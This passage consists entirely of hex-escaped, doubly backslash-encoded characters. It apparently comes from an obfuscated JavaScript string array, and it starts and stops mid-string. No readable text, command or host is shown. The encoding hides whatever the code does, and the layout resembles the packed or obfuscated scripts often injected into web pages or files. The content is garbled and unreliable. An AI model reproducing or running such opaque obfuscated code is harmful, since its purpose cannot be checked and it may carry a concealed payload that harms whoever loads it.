c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c